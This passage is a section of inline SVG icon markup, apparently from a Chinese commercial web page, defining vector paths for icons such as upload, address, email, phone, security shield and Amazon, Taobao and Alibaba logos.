480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-upload-demo" viewBox="0 0 1024 1024"><path d="M751.4 810.7c-16.3 0-29.5-13.2-29.5-29.5s13.2-29.5 29.5-29.5h8.4c101 0 167.6-112.1 167.6-212.7 0-110.5-96.2-199.5-205.8-201.8l-21.3-0.5-6.3-20.3c-30.5-98.5-96.3-156.3-213.6-156.3-146.3 0-240.9 108.4-240.9 252.2l0.2 0.3 2.4 27.1-26.8 4.6C150 455.5 98 522.5 98 596.7c0 84 65.1 154.9 141 154.9h26.2c16.3 0 29.5 13.2 29.5 29.5s-13.2 29.5-29.5 29.5H239c-107.9 0-199.1-98-199.1-214 0-94.7 59.2-178.4 141.2-204.6 10.2-164.8 129.2-291 299.3-291 133.6 0 222.1 69.2 263.3 178.4C877.2 293.9 984 402.8 984 539c0 126.8-85.1 267.8-232.6 271.7z"  ></path><path d="M511.6 859.5L606.3 755c8.2-8.6 21.6-8.6 29.8 0l7.4 5.9c8.2 8.6 8.2 18.9 0 27.5L534.4 908.1c-0.1 0.2-0.2 0.3-0.3 0.5l-7.5 7.8c-4.1 4.3-9.5 6.5-15 6.4-5.4 0-10.9-2.1-15-6.4l-7.5-7.8c-0.1-0.1-0.2-0.3-0.3-0.5L382.3 790.3c-8.3-8.6-8.3-22.6 0-31.2l7.4-4.1c8.2-8.6 21.6-6.8 29.9 1.8l92 102.7z"  ></path><path d="M511.9 500c16.3 0 29.5 13.2 29.5 29.5v324.7c0 16.3-13.2 29.5-29.5 29.5s-29.5-13.2-29.5-29.5V529.5c0-16.3 13.2-29.5 29.5-29.5z"  ></path></symbol><symbol id="icon-dizhi4" viewBox="0 0 1024 1024"><path d="M759.488 739.008a33.984 33.984 0 0 0-40.128 27.264 33.344 33.344 0 0 0 27.904 39.296c99.456 18.752 158.72 49.472 158.72 64.832 0 3.392-5.12 8.512-19.136 18.752-19.2 11.968-47.104 23.936-83.712 34.176-78.528 22.144-184.96 34.112-298.368 34.112-113.408 0-221.568-11.968-298.304-34.112-36.672-10.24-64.576-22.208-83.776-34.176-15.68-10.24-20.928-15.36-20.928-18.752 0-13.632 54.08-42.688 144.832-61.44 19.2-3.392 31.36-22.208 26.176-40.96-1.728-18.752-20.928-30.72-40.128-25.6C108.736 768 32 808.96 32 870.4c0 95.552 209.344 153.6 471.04 153.6s471.04-58.048 471.04-153.6c0-63.168-81.984-105.792-214.592-131.392zM238.912 476.032L474.88 844.8c5.12 10.112 15.872 17.088 28.224 17.088s23.04-6.976 28.16-17.088l235.968-368.768h-0.64a301.44 301.44 0 0 0 51.2-168.256C817.792 137.856 676.928 0 503.04 0 329.216 0 188.288 137.856 188.288 307.84c0 62.08 18.752 119.744 51.2 168.192h-0.576zM503.04 167.424c79.232 0 143.488 62.848 143.488 140.352 0 77.568-64.256 140.352-143.488 140.352S359.552 385.344 359.552 307.84c0-77.44 64.256-140.352 143.488-140.352z"  ></path></symbol><symbol id="icon-youxiang4" viewBox="0 0 1024 1024"><path d="M512 639.9c-16.6 0-33.2-5-47.4-14.9L34.9 324.3v535.2c0 32.1 26.1 58.2 58.2 58.2h837.8c32.1 0 58.2-26.1 58.2-58.2V324.3L559.4 625.1c-14.2 9.9-30.8 14.8-47.4 14.8z"  ></path><path d="M519.4 567.9l469.7-328.8v-3c0-32.1-26.1-58.2-58.2-58.2H93.1c-32.1 0-58.2 26.1-58.2 58.2v3l469.7 328.8c4.5 3 10.3 3 14.8 0z"  ></path></symbol><symbol id="icon-yamaxun" viewBox="0 0 2048 1024"><path d="M1310.72 286.72h-126.293v-71.68h235.52v64.853l-119.467 174.08s47.787 3.414 68.267 10.24c27.306 6.827 61.44 23.894 61.44 23.894v71.68s-81.92-27.307-126.294-27.307c-54.613 0-126.293 27.307-126.293 27.307V481.28l133.12-194.56zM310.613 512l-34.133-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507C71.68 204.8 10.24 256 6.827 320.853h81.92c6.826-27.306 27.306-44.373 54.613-44.373s47.787 17.067 47.787 44.373v30.72H122.88c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 61.44-61.44z m-204.8-17.067c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.894-13.654h51.2v75.094l-6.827 6.826c-23.893 23.894-58.027 27.307-78.507 10.24zM1143.467 512l-34.134-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507-78.507 0-139.947 51.2-143.36 116.053h81.92c6.827-27.306 27.307-44.373 54.613-44.373S1024 293.547 1024 320.853v30.72h-71.68c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 64.854-61.44zM942.08 494.933c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.893-13.654h51.2v75.094L1024 481.28c-27.307 27.307-61.44 30.72-81.92 13.653zM774.827 300.373zM686.08 204.8c-37.547 0-68.267 23.893-81.92 64.853-17.067-40.96-47.787-64.853-85.333-64.853s-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347h85.334V331.093c3.413-20.48 27.306-40.96 47.786-37.546 17.067 0 37.547 23.893 37.547 40.96V573.44h85.333V300.373C768 245.76 744.107 204.8 686.08 204.8z" fill="#221E1F" ></path><path d="M774.827 303.787v13.653c3.413-3.413 3.413-10.24 0-13.653zM1962.667 204.8c-37.547 0-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347H2048V286.72c0-47.787-47.787-81.92-85.333-81.92z m-358.4 0c-81.92 0-146.774 81.92-146.774 187.733 0 102.4 64.854 187.734 146.774 187.734s146.773-81.92 146.773-187.734c-3.413-102.4-68.267-187.733-146.773-187.733z m44.373 252.587c0 23.893-20.48 44.373-44.373 44.373h-3.414c-23.893 0-44.373-20.48-44.373-44.373v-133.12c0-23.894 20.48-44.374 44.373-44.374h3.414c23.893 0 44.373 20.48 44.373 44.374v133.12z" fill="#221E1F" ></path><path d="M310.613 604.16s225.28 143.36 525.654 146.773c300.373 3.414 409.6-85.333 436.906-92.16s20.48 23.894 0 40.96S996.693 849.92 795.307 829.44 406.187 727.04 307.2 628.053c-30.72-34.133 3.413-23.893 3.413-23.893z" fill="#F59328" ></path><path d="M1191.253 631.467s122.88-23.894 133.12 0c10.24 23.893-23.893 112.64-37.546 136.533-10.24 17.067 13.653 20.48 23.893 10.24 10.24-13.653 68.267-85.333 61.44-163.84 0-27.307-20.48-34.133-58.027-34.133-23.893 0-105.813 17.066-136.533 34.133-3.413 3.413-6.827 20.48 13.653 17.067z" fill="#F59328" ></path></symbol><symbol id="icon-boshi" viewBox="0 0 1024 1024"><path d="M519.68 309.76L143.36 473.6c-10.24 5.12-10.24 20.48 0 25.6l376.32 189.44c5.12 2.56 7.68 2.56 12.8 0l353.28-163.84c10.24-5.12 10.24-20.48 0-25.6l-353.28-189.44c-5.12-2.56-10.24-2.56-12.8 0z" fill="#666666" ></path><path d="M268.8 640l256 128 230.4-128v153.6l-230.4 102.4-256-128v-128zM819.2 499.2v332.8h25.6v-332.8h-25.6zM832 867.84c20.48 0 38.4 10.24 38.4 25.6s-17.92 51.2-38.4 51.2-38.4-35.84-38.4-51.2 17.92-25.6 38.4-25.6z" fill="#666666" ></path></symbol><symbol id="icon-kefu" viewBox="0 0 1024 1024"><path d="M885.41 560.95c0.21-8.45 0.23-17.05 0.06-25.67 2.3-116.62-32.41-214.92-100.38-284.31-32.42-33.09-71.85-58.48-117.04-75.78-7.01-62.99-75.42-112.58-158.52-112.58-83.1 0-151.51 49.6-158.52 112.58-45.18 17.3-84.61 42.7-117.03 75.79-67.99 69.39-102.71 167.5-100.4 283.77-0.2 10.98-0.14 21.3 0.21 31.38-17.62 17.74-31.42 44.51-21.34 82.1 7.5 27.93 28.16 48.86 53.51 58.01a85.085 85.085 0 0 0 44.21 12.68c32.33 141.33 149.67 237.27 302.91 237.27 152.95 0 270.32-96.18 302.46-237.59 0.99 0.21 2.01 0.33 3.07 0.33 20.19 0 38.76-7.05 53.4-18.79 19.15-10.87 34.12-29.04 40.26-51.91 11.11-41.45-6.8-69.76-26.86-87.28zM375.82 392.34c2.43 4.07 60.83 100.36 170.86 142.1 30.35 11.51 61.45 18.1 91.53 24.47 60.34 12.78 117.33 24.85 156.15 75.25 0.4 0.53 0.85 1.01 1.32 1.47l-0.06 2.55c0 18.79-1.42 36.95-4.16 54.4-49.92 79.76-132.74 132.02-235.34 143.28-7.64-10.09-23.22-17.05-41.31-17.05-25.67 0-46.48 13.89-46.48 30.98 0 17.13 20.82 30.99 46.48 30.99 23 0 41.94-11.19 45.63-25.83 33.09-3.8 64.65-11.71 94.23-23.65 42.25-17.07 79.49-41.93 110.66-73.89 4.99-5.11 9.78-10.4 14.41-15.84-37.15 113.15-136.46 185.89-266.12 185.9-0.23-0.01-0.87-0.01-1.1-0.01-166.36 0-282.56-118.96-282.56-289.56l-0.31-16.23c-0.2-6.96 0.88-26.51 2.03-45.24 90.69-32.09 128.35-124.27 130-128.42l14.14-55.67z m59.82 258.51c0 29.69-24.08 53.78-53.78 53.78-29.7 0-53.78-24.09-53.78-53.78 0-29.71 24.08-53.79 53.78-53.79 29.69 0 53.78 24.08 53.78 53.79z m250.46 0c0 29.22-23.7 52.92-52.92 52.92s-52.92-23.7-52.92-52.92c0-29.23 23.7-52.93 52.92-52.93s52.92 23.7 52.92 52.93z m0 0"  ></path></symbol><symbol id="icon-anquan" viewBox="0 0 1024 1024"><path d="M947.586 100.571v504.1c0 30.234-7.183 60.297-21.504 90.188-14.364 29.976-33.116 58.92-56.34 87.048-23.226 28.084-49.762 54.706-79.566 79.78-29.847 25.117-60.082 47.48-90.747 67.093-30.709 19.655-60.513 35.998-89.457 48.986-28.945 12.989-54.32 21.891-76.125 26.751l-10.322 1.807-9.462-1.807c-22.364-4.859-48.298-13.762-77.844-26.75-29.548-12.99-60.211-29.332-92.038-48.986-31.826-19.613-63.05-41.977-93.758-67.094-30.665-25.074-58.06-51.696-82.146-79.78-24.084-28.128-43.567-57.071-58.448-87.048-14.966-29.891-22.407-59.954-22.407-90.19V100.572l35.266-5.462 395.676-77.974L921.78 95.11l25.805 5.462zM518.493 90.12l-4.774-0.99-339.593 60.858v318.045h344.367V90.12z m342.389 377.913H518.493v452.705c22.02-5.334 45.976-13.463 71.867-24.43 25.847-10.967 51.394-23.912 76.597-38.878 25.246-14.968 49.503-31.57 72.856-49.847 23.354-18.279 43.955-37.933 61.975-58.878 17.978-20.903 32.3-42.665 43.008-65.287 10.752-22.579 16.086-45.546 16.086-68.813V468.033z"  ></path></symbol><symbol id="icon-dunpai-xingxing-xianxing" viewBox="0 0 1024 1024"><path d="M213.333 196.437v391.894a170.667 170.667 0 0 0 75.99 141.994L512 878.805l222.677-148.48a170.667 170.667 0 0 0 75.99-141.952V196.437L512 130.133l-298.667 66.304z m-51.925-75.861L512 42.666l350.592 77.91A42.667 42.667 0 0 1 896 162.219V588.33a256 256 0 0 1-114.005 212.992L512 981.333l-269.995-180.01A256 256 0 0 1 128 588.373V162.22a42.667 42.667 0 0 1 33.408-41.643zM512 576l-125.397 65.92 23.936-139.605-101.419-98.902 140.203-20.394L512 256l62.72 127.019 140.16 20.394-101.419 98.902 23.894 139.605L512 576z"  ></path></symbol><symbol id="icon-shuangjiantou" viewBox="0 0 1024 1024"><path d="M477.754406 0l265.502042 511.993832-265.502042 512.006168h127.310709l350.782946-512.006168L605.065115 0h-127.310709z" fill="#C6C6C6" ></path><path d="M68.151939 0l265.502042 511.993832L68.151939 1024h127.310709l350.782946-512.006168L195.462648 0H68.151939z" fill="#C6C6C6" ></path></symbol><symbol id="icon-dianhua5" viewBox="0 0 1024 1024"><path d="M264.794667 55.466667c3.637333 0 6.922667 0.442667 9.845333 1.333333 8.549333 2.592 15.610667 9.818667 21.029333 21.562667 17.258667 37.2 33.674667 91.141333 45.056 148.112 5.808 28.693333 0.128 31.856-31.498667 47.68-5.578667 2.330667-60.085333 25.066667-70.128 29.2-31.888 13.290667-48.373333 49.36-37.546667 82.096 25.386667 76.906667 64.058667 156.538667 111.829333 230.277333 46.890667 72.421333 102.837333 139.472 161.797333 193.92l0.112 0.106667 0.112 0.101333c12.309333 11.221333 28.224 17.397333 44.805333 17.397333l1.2 0 1.205333-0.069333 1.84-0.101333 0.570667-0.032 0.570667-0.042667c18.469333-1.466667 35.6-10.725333 46.981333-25.365333 11.498667-14.778667 23.381333-28.197333 33.418667-37.754667 18.757333-17.824 34.864-27.242667 46.581333-27.242667 2.026667 0 4.042667 0.282667 5.952 0.821333 1.642667 0.677333 6.997333 3.328 15.568 9.008l0.128 0.085333 0.122667 0.085333 0.389333 0.256c9.850667 6.389333 60.992 40.336 100.288 80.704 11.578667 11.946667 33.130667 34.181333 32.784 49.813333-0.368 13.584-14.661333 29.701333-26.581333 40.837333l-0.410667 0.384-0.405333 0.394667c-2.058667 2.021333-51.322667 49.498667-130.565333 49.498667-21.706667 0-44.208-3.498667-66.944-10.416-24.512-7.424-49.642667-19.018667-74.704-34.474667l-0.362667-0.224-0.362667-0.213333c-105.456-62.288-187.242667-142.976-265.2-261.632C108.64 458.213333 104.874667 287.04 105.477333 254.789333l0.005333-0.384 0-0.384c0.192-131.082667 109.050667-182.56 121.461333-188l0.442667-0.192 0.437333-0.202667C242.554667 58.789333 254.650667 55.466667 264.794667 55.466667M264.794667 10.666667c-16.778667 0-34.992 4.650667-55.829333 14.32C193.813333 31.626667 60.917333 94.394667 60.682667 253.952c-0.645333 34.570667 3.392 218.021333 144.144 432.224 81.888 124.64 168.117333 209.605333 279.856 275.6 28.298667 17.445333 57.008 30.666667 85.232 39.216 26.874667 8.181333 53.754667 12.341333 79.925333 12.341333 95.557333 0 155.290667-55.792 161.957333-62.336 26.810667-25.029333 40.149333-48.725333 40.789333-72.368 0.768-34.613333-28.176-64.437333-45.456-82.272-45.888-47.130667-105.621333-85.477333-108.293333-87.221333-10.997333-7.285333-20.773333-12.538667-26.821333-14.389333-6.304-1.92-12.858667-2.901333-19.445333-2.901333-24.101333 0-49.429333 12.944-77.445333 39.578667-14.773333 14.064-28.778667 30.976-37.904 42.704-3.701333 4.768-9.269333 7.754667-15.173333 8.224l-1.84 0.101333c-5.450667 0-10.613333-2.048-14.634667-5.706667-56.165333-51.872-109.637333-115.941333-154.586667-185.36-45.706667-70.554667-82.677333-146.624-106.890667-219.973333-3.536-10.682667 1.866667-22.373333 12.24-26.698667 10.565333-4.346667 70.602667-29.397333 70.602667-29.397333l1.338667-0.592c33.941333-16.976 69.024-34.549333 56.357333-97.130667-12.048-60.298667-29.68-117.893333-48.330667-158.08-13.669333-29.616-34.016-41.136-48.661333-45.578667C280.522667 11.754667 272.826667 10.666667 264.794667 10.666667L264.794667 10.666667z"  ></path><path d="M616.698667 49.744c-1.36-0.288-2.661333-0.442667-4.096-0.512-0.213333-0.005333-0.538667-0.010667-0.853333-0.010667-11.68 0-21.477333 8-23.824 19.44-1.349333 6.421333-0.106667 12.906667 3.477333 18.346667 3.573333 5.445333 9.04 9.146667 15.386667 10.442667 100.768 20.794667 187.450667 79.658667 244.144 165.744 56.666667 86.096 76.453333 188.992 55.722667 289.733333-1.354667 6.496-0.149333 12.794667 3.472 18.277333 3.594667 5.477333 9.072 9.205333 15.450667 10.517333 1.205333 0.234667 2.650667 0.416 4.138667 0.501333 0.261333 0.010667 0.528 0.010667 0.789333 0.010667 4.816 0 9.322667-1.354667 13.408-4.037333 5.424-3.573333 9.152-9.056 10.464-15.434667C1002.693333 328.218667 851.2 98.074667 616.698667 49.744z"  ></path><path d="M579.178667 42.202667"  ></path><path d="M517.770667 331.658667c-11.605333 0-21.386667 8.005333-23.776 19.466667-1.306667 6.346667-0.058667 12.858667 3.52 18.261333 3.653333 5.552 9.002667 9.168 15.514667 10.522667 32.554667 6.704 60.629333 25.76 79.008 53.658667 18.378667 27.845333 24.805333 61.205333 18.08 93.930667-1.333333 6.485333-0.128 12.805333 3.472 18.266667 3.605333 5.498667 9.082667 9.210667 15.445333 10.496 1.328 0.288 2.650667 0.448 4.197333 0.544 0.234667 0 0.469333 0.010667 0.704 0.010667 4.789333 0 9.472-1.408 13.541333-4.069333 5.344-3.541333 9.066667-9.029333 10.357333-15.365333 19.322667-93.834667-41.248-185.898667-135.018667-205.232-1.312-0.266667-2.586667-0.421333-3.818667-0.458667C518.437333 331.658667 518.106667 331.658667 517.770667 331.658667"  ></path><path d="M762.698667 321.317333c-44.810667-68.037333-113.290667-114.544-192.816-130.944-1.344-0.277333-2.704-0.442667-4.138667-0.512-0.224-0.005333-0.549333-0.010667-0.874667-0.010667-11.632 0-21.408 8.016-23.776 19.504-2.698667 13.125333 5.808 26.037333 18.976 28.773333 66.757333 13.738667 124.266667 52.778667 161.904 109.930667 37.632 57.157333 50.762667 125.44 36.981333 192.261333-2.698667 13.162667 5.781333 26.074667 18.901333 28.768 1.386667 0.298667 2.768 0.458667 4.208 0.533333 0.197333 0.010667 0.528 0.010667 0.842667 0.010667 4.762667 0 9.226667-1.36 13.28-4.032 5.477333-3.578667 9.184-9.045333 10.496-15.445333C823.093333 470.613333 807.472 389.349333 762.698667 321.317333z"  ></path></symbol><symbol id="icon-dianhua4" viewBox="0 0 1024 1024"><path d="M1005.817756 414.919805a18.481951 18.481951 0 0 1-18.407024-15.110244 374.634146 374.634146 0 0 0-164.988878-247.683122 410.449171 410.449171 0 0 0-228.851513-68.183415 445.989463 445.989463 0 0 0-75.975804 6.568586 16.109268 16.109268 0 0 1-2.747317 0.22478 19.131317 19.131317 0 0 1-10.564683-3.196878 20.554927 20.554927 0 0 1-7.492683-12.213073 17.882537 17.882537 0 0 1 2.772292-13.861463 18.906537 18.906537 0 0 1 12.088195-7.667513 474.536585 474.536585 0 0 1 82.644293-7.317853 446.788683 446.788683 0 0 1 248.357464 74.302439 407.95161 407.95161 0 0 1 181.023219 272.234146 17.80761 17.80761 0 0 1-2.797268 13.786537 18.981463 18.981463 0 0 1-12.088195 7.667512h-0.674342l-0.649366 0.22478a4.270829 4.270829 0 0 1-0.949073 0h-0.62439z m-175.128976 15.75961a18.456976 18.456976 0 0 1-18.382048-15.110244 221.159024 221.159024 0 0 0-97.554732-146.357073 243.861854 243.861854 0 0 0-135.068098-40.185757 261.969171 261.969171 0 0 0-45.730341 4.046049 17.482927 17.482927 0 0 1-3.47161 0.349659 17.682732 17.682732 0 0 1-17.308097-15.409951 18.232195 18.232195 0 0 1 14.835512-21.653854 291.265561 291.265561 0 0 1 50.650536-4.445659 283.323317 283.323317 0 0 1 156.347318 46.604488 254.301659 254.301659 0 0 1 113.464195 170.308683 17.80761 17.80761 0 0 1-2.772293 13.786537 19.106341 19.106341 0 0 1-12.113171 7.667512h-0.649366l-0.649365 0.199805a4.770341 4.770341 0 0 1-0.974049 0h-0.624391z m147.755708 313.643707a866.328976 866.328976 0 0 0-174.504586-122.530342 176.152976 176.152976 0 0 0-77.848975-27.298341 72.429268 72.429268 0 0 0-60.790634 36.389463 294.912 294.912 0 0 0-25.550049 49.751415c-3.646439 7.892293-9.715512 23.052488-14.585756 30.944781a302.379707 302.379707 0 0 1-69.931708-38.837074 867.802537 867.802537 0 0 1-111.890731-90.986146A835.484098 835.484098 0 0 1 352.231024 469.541463a315.017366 315.017366 0 0 1-38.912-69.756878c7.917268-4.845268 22.478049-10.914341 31.619122-15.160195a271.36 271.36 0 0 0 49.251903-25.475122 72.953756 72.953756 0 0 0 35.889951-60.690731 176.652488 176.652488 0 0 0-27.473171-78.248586 838.03161 838.03161 0 0 0-56.54478-91.610536 711.505171 711.505171 0 0 0-66.884683-83.093854C248.782049 13.961366 225.654634 0 203.176585 0c-51.699512 0-108.244293 68.558049-130.747317 97.67961-21.27922 29.720976-72.429268 104.897561-72.429268 176.52761 0 66.734829 43.782244 152.35122 80.871024 212.292682a1450.533463 1450.533463 0 0 0 190.938537 241.464196l24.326244 24.251317a1452.881171 1452.881171 0 0 0 241.389268 191.08839c60.19122 37.013854 145.333073 80.696195 212.292683 80.696195 71.754927 0 147.156293-50.950244 176.327805-72.803902s97.90439-78.848 97.90439-130.422635c0.024976-22.453073-13.986341-46.104976-45.605463-76.500292z m-74.002732 177.976195c-26.349268 19.730732-94.158049 65.585951-154.624 65.585951-45.580488 0-114.213463-26.748878-193.236293-75.326439a1416.941268 1416.941268 0 0 1-235.095414-186.19317l-24.001561-23.95161a1411.596488 1411.596488 0 0 1-185.74361-234.89561c-48.652488-78.773073-75.476293-147.356098-75.476293-193.336195 0-29.07161 11.338927-79.547317 65.236293-154.998634 47.453659-61.265171 83.593366-83.093854 101.675707-83.093854a92.809366 92.809366 0 0 1 49.95122 34.41639 672.168585 672.168585 0 0 1 63.463024 78.997854 795.548098 795.548098 0 0 1 53.972293 87.414634 177.576585 177.576585 0 0 1 23.252293 61.539903 36.614244 36.614244 0 0 1-20.280195 30.969756 239.965659 239.965659 0 0 1-42.908098 22.003512l-1.048976 0.449561c-2.222829 1.048976-4.795317 2.197854-7.492683 3.421658a259.072 259.072 0 0 0-27.772878 13.71161l-24.426146 14.985366 9.066146 27.148488a346.486634 346.486634 0 0 0 43.282732 78.598244 872.448 872.448 0 0 0 95.356878 117.260488l0.474537 0.499512a909.237073 909.237073 0 0 0 116.835902 95.05717 336.171707 336.171707 0 0 0 78.897951 43.257757l27.223415 9.04117 14.985366-24.376195a237.268293 237.268293 0 0 0 13.461854-27.473171c1.173854-2.697366 2.247805-5.194927 3.171902-7.192975l0.424585-0.924098a265.740488 265.740488 0 0 1 22.178342-43.657366 36.389463 36.389463 0 0 1 30.869853-20.579902 156.871805 156.871805 0 0 1 60.965464 23.15239 828.64078 828.64078 0 0 1 166.412488 116.711025c28.397268 27.24839 34.391415 42.458537 34.391414 50.300878-0.024976 23.352195-33.56722 64.162341-83.443512 101.475902zM696.894439 487.02439a18.307122 18.307122 0 0 1-17.782634-14.985366 114.06361 114.06361 0 0 0-50.725464-76.600195 128 128 0 0 0-71.155512-21.254244 137.740488 137.740488 0 0 0-23.876683 2.122927 18.581854 18.581854 0 0 1-2.722341 0.199805 19.381073 19.381073 0 0 1-10.839415-3.346732 29.820878 29.820878 0 0 1-9.315902-12.687609 18.20722 18.20722 0 0 1 14.985366-20.305171 167.811122 167.811122 0 0 1 30.595122-2.822244 165.063805 165.063805 0 0 1 91.260878 27.473171 150.478049 150.478049 0 0 1 67.284292 100.57678 17.482927 17.482927 0 0 1-2.797268 13.736586 18.906537 18.906537 0 0 1-12.088195 7.692487l-1.398634 0.249756-0.299708 0.149854H696.894439z" fill="#222222" ></path></symbol><symbol id="icon-youxiang3" viewBox="0 0 1024 1024"><path d="M204.8 842.65A108.8 108.8 0 0 1 96 733.85v-443.7c0-60.108 48.691-108.8 108.8-108.8h614.4c60.109 0 108.8 48.692 108.8 108.8v443.7a108.8 108.8 0 0 1-108.8 108.8H204.8z m0-64h614.4a44.8 44.8 0 0 0 44.8-44.8v-443.7a44.8 44.8 0 0 0-44.8-44.8H204.8a44.8 44.8 0 0 0-44.8 44.8v443.7c0 24.78 20.07 44.8 44.8 44.8z"  ></path><path d="M139.571 387.174a32 32 0 1 1 28.058-57.548l335.974 163.993a19.321 19.321 0 0 0 16.794 0L856.37 329.626a32 32 0 1 1 28.058 57.548L548.506 551.117a83.098 83.098 0 0 1-73.012 0L139.571 387.174z"  ></path></symbol><symbol id="icon-dizhi3" viewBox="0 0 1024 1024"><path d="M511.743662 869.681332c-5.697769 0-11.139711-2.362814-15.026228-6.526647-12.138458-12.974499-297.224402-319.763744-297.224402-487.031329 0-172.185594 140.070152-312.27212 312.248583-312.27212s312.25677 140.086525 312.25677 312.27212c0 167.267585-285.09106 474.057853-297.226448 487.030305C522.88235 867.319541 517.441431 869.681332 511.743662 869.681332zM511.743662 105.002472c-149.480476 0-271.096325 121.617895-271.096325 271.119861 0 130.844024 212.120119 376.60124 271.096325 442.391642 58.975183-65.806775 271.105534-311.626413 271.105534-442.391642C782.849196 226.618321 661.225161 105.002472 511.743662 105.002472z"  ></path><path d="M936.999019 960.980711l-850.520947 0c-7.330966 0-14.107299-3.903913-17.785062-10.238179-3.689019-6.335289-3.724835-14.161534-0.090051-20.527522l130.513496-228.989321c5.634324-9.870812 18.205641-13.295817 28.065196-7.68503 9.872858 5.624091 13.31219 18.193361 7.682983 28.064172l-112.975051 198.22669 779.070638 0-116.955712-197.952444c-5.783727-9.78997-2.536776-22.390963 7.234775-28.178783 9.740852-5.785773 22.39301-2.538823 28.195156 7.248078l135.280056 228.993414c3.761674 6.363941 3.823072 14.240329 0.157589 20.656459C951.209672 957.024609 944.393429 960.980711 936.999019 960.980711z"  ></path><path d="M511.743662 508.478803c-66.200748 0-120.066563-53.862745-120.066563-120.072703 0-66.228377 53.865815-120.090099 120.066563-120.090099 66.208934 0 120.073726 53.864792 120.073726 120.090099C631.816365 454.616058 577.953619 508.478803 511.743662 508.478803zM511.743662 309.465191c-43.512003 0-78.915327 35.407418-78.915327 78.94091 0 43.51098 35.403325 78.923514 78.915327 78.923514 43.518143 0 78.922491-35.412534 78.922491-78.923514C590.666152 344.872608 555.262828 309.465191 511.743662 309.465191z"  ></path></symbol><symbol id="icon-iconfonttao" viewBox="0 0 1212 1024"><path d="M107.52 307.2q31.744 23.552 51.2 37.888t34.304 26.624 29.184 26.112 35.84 36.352q32.768 32.768 32.256 79.36t-20.992 108.032q-6.144 20.48-10.752 32.768t-9.728 24.064-11.776 26.112-17.92 37.888-28.16 59.392-41.472 91.136l-149.504-91.136q46.08-43.008 87.04-83.968 16.384-17.408 33.792-35.84t32.768-35.84 27.648-33.792 18.432-29.696q13.312-26.624 9.216-47.616t-15.36-35.328q-12.288-16.384-33.792-28.672l-113.664-69.632zM1070.08 282.624q10.24 52.224 14.336 119.808 4.096 58.368 3.584 139.264t-11.776 183.296q-5.12 51.2-24.576 85.504t-47.616 55.808-61.952 31.744-68.608 13.312q-80.896 7.168-181.248-17.408l20.48-76.8 79.872 17.408q28.672 2.048 50.688-2.048t38.912-12.8 28.672-19.456 19.968-23.04q18.432-27.648 24.576-63.488l0-384q0-54.272-29.184-84.992t-82.944-38.4-129.536 5.632-167.936 46.08l56.32 16.384q-3.072 12.288-16.384 24.064t-30.72 34.304l336.896 0 0 63.488-191.488 0 0 125.952 190.464 0 0 66.56-38.912 0 67.584 167.936-106.496 45.056-20.48-71.68q-17.408 13.312-46.592 33.28t-70.656 37.376-94.208 29.696-118.272 10.24q-35.84 1.024-60.416-8.704t-40.96-26.112-25.6-37.376-13.312-43.52q-10.24-52.224 0-119.808l14.336-3.072 111.616 0q-1.024 10.24-3.584 24.064t-4.096 27.648-1.024 26.112 6.656 21.504q4.096 8.192 20.48 11.776t34.816 4.096 35.84 0.512l25.6 0 8.192 0 0-129.024-218.112 0 0-66.56 218.112 0 0-125.952-75.776 0q-17.408 17.408-31.744 35.328t-25.6 32.256q-13.312 17.408-24.576 32.768l-57.344-50.176q15.36-16.384 30.208-36.864t28.672-41.472 26.624-41.472 22.016-37.888q-16.384 6.144-31.744 13.312t-32.768 14.336q-16.384 20.48-34.304 40.448t-38.4 40.448q0 2.048-14.848-5.632t-33.28-17.92q-21.504-11.264-48.128-26.624 36.864-31.744 65.536-78.336t49.152-89.6q23.552-50.176 41.984-104.448l136.192 37.888q-4.096 11.264-9.216 22.528-5.12 10.24-11.264 24.064t-14.336 28.16q102.4-28.672 181.248-39.936t138.752-10.24 102.4 12.288 72.192 27.648q67.584 37.888 87.04 105.472zM700.416 705.536q20.48-8.192 39.936-17.408t35.84-22.528l-16.384-60.416 52.224-16.384-111.616 0 0 116.736zM189.44 270.336q-20.48 0-38.4-6.656t-31.232-18.432-20.992-27.136-7.68-33.792 7.68-34.304 20.992-27.648 31.232-18.432 38.4-6.656q19.456 0 36.864 6.656t30.72 18.432 20.992 27.648 7.68 34.304-7.68 33.792-20.992 27.136-30.72 18.432-36.864 6.656z"  ></path></symbol><symbol id="icon-ali" viewBox="0 0 1024 1024"><path d="M611.84 690.688c143.872-9.216 275.968-58.88 397.824-111.104-83.456 55.296-507.904 266.752-510.464 122.88 0.512-17.92 8.192-37.376 23.04-58.368 13.312-20.48 32.256-41.472 50.688-63.488 29.184-33.792 101.376-112.128 125.952-160.768 4.608-9.216 7.68-17.92 8.704-25.088 3.072-43.52-52.736-60.928-135.168-83.456l-15.872 9.728 30.72 25.088c-139.264 24.576-222.72 50.176-324.096 86.016l14.336 35.84-50.688 49.664c8.704 1.536 97.28 31.232 188.928-32.768l0.512-0.512 1.024-1.024c-3.072-4.608-8.704-9.728-16.384-15.872 27.648 1.536 44.032 25.6 41.472 50.176h-11.776c0.512-8.704-1.536-16.384-4.096-23.04-71.168 52.736-154.112 59.392-224.256 34.816v61.952c-34.816 11.776-94.208 49.664-94.208 86.016 2.048 17.92 10.752 24.064 19.456 28.672 77.824 44.032 288.768-15.872 287.744-15.872-75.776 38.912-150.528 69.632-261.632 74.24-147.968-2.56-168.96-100.352-100.864-202.24 66.048-102.912 